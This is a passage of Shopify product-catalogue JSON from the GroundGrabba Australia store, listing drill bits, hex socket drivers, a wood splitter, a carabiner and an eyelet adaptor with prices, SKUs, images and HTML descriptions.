abba-24_-600mm-masonry-drill-bit-SDS-shank-01_17bd7f82-4244-456b-bd9f-948a851ad725.jpg?v=1657947702","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-tungsten-tip-01_c4f41639-3d92-47fd-a393-6f2111f576b6.jpg?v=1657947663"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-drill-3_4_-hex-socket-kit-01.jpg?v=1657947702","options":["Choose Your Size Option Below"],"media":[{"alt":null,"id":26724036673700,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-drill-3_4_-hex-socket-kit-01.jpg?v=1657947702"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/1_2_x12_-masonry-drill-3_4_-hex-socket-kit-01.jpg?v=1657947702","width":600},{"alt":null,"id":38545145135268,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3125,"width":3125,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-07489_1Hex1Drill-01_f226e58c-87d1-406f-9e26-452a63d2b00a.jpg?v=1723503117"},"aspect_ratio":1.0,"height":3125,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-07489_1Hex1Drill-01_f226e58c-87d1-406f-9e26-452a63d2b00a.jpg?v=1723503117","width":3125},{"alt":null,"id":38545145102500,"position":3,"preview_image":{"aspect_ratio":1.0,"height":4011,"width":4011,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex1Drill_B07TB66CKW-02_71aa5525-a5e3-4ee7-a1c0-cce4e6214d6a.jpg?v=1723503116"},"aspect_ratio":1.0,"height":4011,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex1Drill_B07TB66CKW-02_71aa5525-a5e3-4ee7-a1c0-cce4e6214d6a.jpg?v=1723503116","width":4011},{"alt":null,"id":38545145069732,"position":4,"preview_image":{"aspect_ratio":1.0,"height":4011,"width":4011,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex1Drill_B07TB66CKW-03_2a590af7-637b-49e2-b133-1f831926a4ed.jpg?v=1723503117"},"aspect_ratio":1.0,"height":4011,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex1Drill_B07TB66CKW-03_2a590af7-637b-49e2-b133-1f831926a4ed.jpg?v=1723503117","width":4011},{"alt":null,"id":25840110010532,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Hex-Driver-2_054e1470-973d-4023-a259-99531ab00f38.jpg?v=1657947702"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/Hex-Driver-2_054e1470-973d-4023-a259-99531ab00f38.jpg?v=1657947702","width":800},{"alt":null,"id":26724043817124,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-01_d284f0db-1156-412b-9137-624611fe8ee8.jpg?v=1657947702"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-hex-speed-clip-shank-01_d284f0db-1156-412b-9137-624611fe8ee8.jpg?v=1657947702","width":600},{"alt":null,"id":26724043849892,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01_17bd7f82-4244-456b-bd9f-948a851ad725.jpg?v=1657947702"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-SDS-shank-01_17bd7f82-4244-456b-bd9f-948a851ad725.jpg?v=1657947702","width":600},{"alt":null,"id":26724043882660,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-tungsten-tip-01_c4f41639-3d92-47fd-a393-6f2111f576b6.jpg?v=1657947663"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-24_-600mm-masonry-drill-bit-tungsten-tip-01_c4f41639-3d92-47fd-a393-6f2111f576b6.jpg?v=1657947663","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eGroundGrabba have been designed for speed and ease using a cordless drill or impact driver. Sockets are essential for drill adaptation. Masonry drill bits are very helpful when you find the ground is super hard and you need to drill a pilot hole.\u003cspan style=\"background-color: #ff8000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/1nkM10VCMo4?si=11_4YDezGasuw9tP\" title=\"YouTube video player\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e"},{"id":7269473943716,"title":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","handle":"medium-duty-hex-driver","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eOur Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.\u003c\/p\u003e","published_at":"2022-04-05T15:54:55+10:00","created_at":"2022-04-05T15:06:59+10:00","vendor":"GroundGrabba Australia","type":"Hex Socket","tags":["all"],"price":999,"price_min":999,"price_max":999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44424400306340,"title":"15mm (for GroundGrabba Junior Only)","option1":"15mm (for GroundGrabba Junior Only)","option2":null,"option3":null,"sku":"15MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":true,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 15mm (for GroundGrabba Junior Only)","public_title":"15mm (for GroundGrabba Junior Only)","options":["15mm (for GroundGrabba Junior Only)"],"price":999,"weight":85,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730434","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44705307492516,"title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option1":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","option2":null,"option3":null,"sku":"16MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 16mm for GG Pro-Pro I-Pro II ( Current USA Made)","public_title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","options":["16mm for GG Pro-Pro I-Pro II ( Current USA Made)"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"731722148670","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44424400339108,"title":"19mm for GroundGrabba Lite and original Pro series","option1":"19mm for GroundGrabba Lite and original Pro series","option2":null,"option3":null,"sku":"19MSD(1)","requires_shipping":true,"taxable":true,"featured_image":{"id":34330398294180,"product_id":7269473943716,"position":1,"created_at":"2022-07-16T14:41:23+10:00","updated_at":"2025-11-19T16:42:45+11:00","alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","width":600,"height":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","variant_ids":[44424400306340,44424400339108,44705307492516]},"available":false,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 19mm for GroundGrabba Lite and original Pro series","public_title":"19mm for GroundGrabba Lite and original Pro series","options":["19mm for GroundGrabba Lite and original Pro series"],"price":999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"742978730823","featured_media":{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957","\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm_SD.png?v=1719795763","\/\/groundgrabba.com.au\/cdn\/shop\/files\/19mm_SD.png?v=1719795763","\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","options":["Size"],"media":[{"alt":"A black hex driver socket with a shank, designed to fit GroundGrabba stakes and ground anchors, displayed next to its packaging box which has 'Ground Grabba' branding.","id":26723991781540,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965","width":600},{"alt":null,"id":38226013749412,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3125,"width":3126,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957"},"aspect_ratio":1.0,"height":3125,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG15mm_1HEX1Pack-03_c282ec81-b184-47fc-be71-0f35541d1f4e.jpg?v=1719794957","width":3126},{"alt":null,"id":38226055757988,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm_SD.png?v=1719795763"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/16mm_SD.png?v=1719795763","width":1080},{"alt":null,"id":38226055790756,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/19mm_SD.png?v=1719795763"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/19mm_SD.png?v=1719795763","width":1080},{"alt":null,"id":38226013782180,"position":5,"preview_image":{"aspect_ratio":1.0,"height":4375,"width":4376,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958"},"aspect_ratio":1.0,"height":4375,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1Hex-02_9baa0c4d-0b6b-46ce-9f5d-ed787b20eb56_2.jpg?v=1719794958","width":4376}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eOur Medium Duty Hex Driver are convenient sockets with a shank designed to fit selected GroundGrabba stakes and ground anchors.\u003c\/p\u003e"},{"id":7192945197220,"title":"Spiral Wood Splitter | Use Your Cordless Drill | Makes Kindling | Welded Shaft Prevents Head spinning off in Reverse","handle":"wood-splitter","description":"\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003eTake your cordless drill and cordless kit away camping with you.\u003c\/p\u003e\n\u003cp\u003eSo now your cordless kit can perform another labour saving function... Wood Splitting.  Create kindling in moments without the danger of axe incidents. Perhaps you may now no longer need to take an axe or tomahawk with you?\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"background-color: #ffffff;\"\u003e\u003cstrong\u003eSPECIAL:\u003c\/strong\u003e What makes the GroundGrabba Wood Splitter special is that it is \u003cstrong\u003eone piece.\u003c\/strong\u003e \u003cspan style=\"text-decoration: underline;\"\u003eOther brands tend to be two pieces which means the shaft will seperate from the splitter head if you reverse your drill direction.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAt times you may bite off more than you can chew and the head will jam in the wood. To unjam it, simply reverse and withdraw....and your wood splitter \u003cspan style=\"text-decoration: underline;\"\u003ewill not\u003c\/span\u003e come apart leaving the head jammed tight in the timber like other brands.\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2024-02-14T18:10:19+11:00","created_at":"2022-01-18T10:11:05+11:00","vendor":"GroundGrabba AU","type":"Accessories","tags":["all","Kogan"],"price":1699,"price_min":1699,"price_max":1699,"available":true,"price_varies":false,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":1999,"compare_at_price_varies":false,"variants":[{"id":41713752572068,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"WS1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Spiral Wood Splitter | Use Your Cordless Drill | Makes Kindling | Welded Shaft Prevents Head spinning off in Reverse","public_title":null,"options":["Default Title"],"price":1699,"weight":330,"compare_at_price":1999,"inventory_management":"shopify","barcode":"731722148519","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-01_1.jpg?v=1670408742","\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter.jpg?v=1763536248","\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-02_1.jpg?v=1670408742","\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-04_1.jpg?v=1670408742","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-wood-splitter-black-tip-pointing-left-01.jpg?v=1670408742","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-wood-splitter-black-tip-pointing-right-rear-view-01.jpg?v=1670408742"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-01_1.jpg?v=1670408742","options":["Title"],"media":[{"alt":null,"id":27929350602916,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-01_1.jpg?v=1670408742"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-01_1.jpg?v=1670408742","width":650},{"alt":"Woodsplitter with welded shaft made of strong mild steel","id":27929350635684,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter.jpg?v=1763536248"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter.jpg?v=1763536248","width":650},{"alt":null,"id":27929350504612,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-02_1.jpg?v=1670408742"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-02_1.jpg?v=1670408742","width":650},{"alt":null,"id":27929350537380,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-04_1.jpg?v=1670408742"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/WoodSplitter_GG-00360-04_1.jpg?v=1670408742","width":650},{"alt":null,"id":25839315157156,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-wood-splitter-black-tip-pointing-left-01.jpg?v=1670408742"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-wood-splitter-black-tip-pointing-left-01.jpg?v=1670408742","width":1500},{"alt":null,"id":25839315124388,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-wood-splitter-black-tip-pointing-right-rear-view-01.jpg?v=1670408742"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-wood-splitter-black-tip-pointing-right-rear-view-01.jpg?v=1670408742","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003eTake your cordless drill and cordless kit away camping with you.\u003c\/p\u003e\n\u003cp\u003eSo now your cordless kit can perform another labour saving function... Wood Splitting.  Create kindling in moments without the danger of axe incidents. Perhaps you may now no longer need to take an axe or tomahawk with you?\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"background-color: #ffffff;\"\u003e\u003cstrong\u003eSPECIAL:\u003c\/strong\u003e What makes the GroundGrabba Wood Splitter special is that it is \u003cstrong\u003eone piece.\u003c\/strong\u003e \u003cspan style=\"text-decoration: underline;\"\u003eOther brands tend to be two pieces which means the shaft will seperate from the splitter head if you reverse your drill direction.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eAt times you may bite off more than you can chew and the head will jam in the wood. To unjam it, simply reverse and withdraw....and your wood splitter \u003cspan style=\"text-decoration: underline;\"\u003ewill not\u003c\/span\u003e come apart leaving the head jammed tight in the timber like other brands.\u003c\/p\u003e\n\u003c\/div\u003e"},{"id":7268854857892,"title":"Stainless Steel Carabiner  | 6cm | 316 Stainless | Screw Up Safety Gate","handle":"locking-carabiner-316-stainless-steel-screw-up-toothed-gate","description":"\u003cdiv style=\"text-align: left;\"\u003eGroundGrabba locking carabiner made of high quality 316 stainless steel Screw Up Toothed Gate. \u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eCarabiners can also be used in place of our ClosedHook.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eA highly versatile piece of equipment to keep at home in your work shop, your truck, 4x4 or take camping.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003ePerfect to use together with GroundGrabba \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/closedhook-6-12-pack\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eClosedHooks \u003c\/a\u003eto keep your GroundGrabba's connected semi permanently to your straps or special \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/spring-loaded-guy-rope-camping-tent-tie-downs\" rel=\"noopener noreferrer\" target=\"_blank\"\u003espring tensioned guy ropes\u003c\/a\u003e.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eThese handy gadgets can help in so many ways.  We like to use them for lazy set ups where our GroundGrabbas are permanently connected to ClosedHooks and guy ropes.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2025-10-03T15:07:35+10:00","created_at":"2022-04-04T18:09:17+10:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":399,"price_min":399,"price_max":399,"available":true,"price_varies":false,"compare_at_price":599,"compare_at_price_min":599,"compare_at_price_max":599,"compare_at_price_varies":false,"variants":[{"id":42014882562212,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"C6316(2)","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Stainless Steel Carabiner  | 6cm | 316 Stainless | Screw Up Safety Gate","public_title":null,"options":["Default Title"],"price":399,"weight":60,"compare_at_price":599,"inventory_management":"shopify","barcode":"731722148496","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/8.png?v=1756173153","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-6cm-316-stainless-steel-carabiner-01_1.jpg?v=1756173153","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-6cm-316-stainless-steel-carabiner-02.jpg?v=1756173153","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8274.jpg?v=1756173153","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8269.jpg?v=1756173153","\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8270.jpg?v=1756173153"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/8.png?v=1756173153","options":["Title"],"media":[{"alt":null,"id":42134474195108,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/8.png?v=1756173153"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/8.png?v=1756173153","width":2048},{"alt":null,"id":26704576839844,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-6cm-316-stainless-steel-carabiner-01_1.jpg?v=1756173153"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-6cm-316-stainless-steel-carabiner-01_1.jpg?v=1756173153","width":1500},{"alt":null,"id":26704576807076,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-6cm-316-stainless-steel-carabiner-02.jpg?v=1756173153"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GroundGrabba-6cm-316-stainless-steel-carabiner-02.jpg?v=1756173153","width":1500},{"alt":null,"id":27242037805220,"position":4,"preview_image":{"aspect_ratio":1.0,"height":476,"width":476,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8274.jpg?v=1756173153"},"aspect_ratio":1.0,"height":476,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8274.jpg?v=1756173153","width":476},{"alt":null,"id":27242040230052,"position":5,"preview_image":{"aspect_ratio":1.0,"height":476,"width":476,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8269.jpg?v=1756173153"},"aspect_ratio":1.0,"height":476,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8269.jpg?v=1756173153","width":476},{"alt":null,"id":27242043211940,"position":6,"preview_image":{"aspect_ratio":1.0,"height":476,"width":476,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8270.jpg?v=1756173153"},"aspect_ratio":1.0,"height":476,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/IMG_8270.jpg?v=1756173153","width":476}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: left;\"\u003eGroundGrabba locking carabiner made of high quality 316 stainless steel Screw Up Toothed Gate. \u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eCarabiners can also be used in place of our ClosedHook.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eA highly versatile piece of equipment to keep at home in your work shop, your truck, 4x4 or take camping.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003ePerfect to use together with GroundGrabba \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/closedhook-6-12-pack\" rel=\"noopener noreferrer\" target=\"_blank\"\u003eClosedHooks \u003c\/a\u003eto keep your GroundGrabba's connected semi permanently to your straps or special \u003ca href=\"https:\/\/groundgrabba.com.au\/collections\/accessories\/products\/spring-loaded-guy-rope-camping-tent-tie-downs\" rel=\"noopener noreferrer\" target=\"_blank\"\u003espring tensioned guy ropes\u003c\/a\u003e.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003eThese handy gadgets can help in so many ways.  We like to use them for lazy set ups where our GroundGrabbas are permanently connected to ClosedHooks and guy ropes.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e"},{"id":7505981702308,"title":"The Fang | Adapts GroundGrabba To Eyelets | Adapts to Small Peg Holes to 10mm","handle":"the-fang","description":"\u003ch3 data-mce-fragment=\"1\"\u003eWhat is \"The Fang\"?\u003c\/h3\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eEssentially The Fang is an adaptor that connects to your GroundGrabba enabling you to hold down things like a tarp or pop up gazebo (easy up) through their eyelets that are generally too small for a GroundGrabba to go through.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eIf the hole diameter is too small for your GroundGrabba Pro to go through then The Fang is your solution.  Minimum hole size needed for The Fang to bite into is 10mm.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cbr\u003eYou can use it with any GroundGrabba Junior, Pro, Pro I or Pro II. \u003cbr\u003eThe Fang will not slip off the top of your GroundGrabba Pro because we incorporate our proprietary unique teardrop hole slot. \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/_0XYSkpTRdk?si=mLCxqShVzJNcn2Yp\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/VN0vKJ3WFdU?si=I6HPuaSvIMuh6CIo\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e","published_at":"2022-12-09T12:50:44+11:00","created_at":"2022-12-08T11:11:13+11:00","vendor":"GroundGrabba Australia","type":"Ground Anchor Adaptors","tags":["all"],"price":319,"price_min":319,"price_max":319,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44921904136356,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TF(1) GG-10103","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"The Fang | Adapts GroundGrabba To Eyelets | Adapts to Small Peg 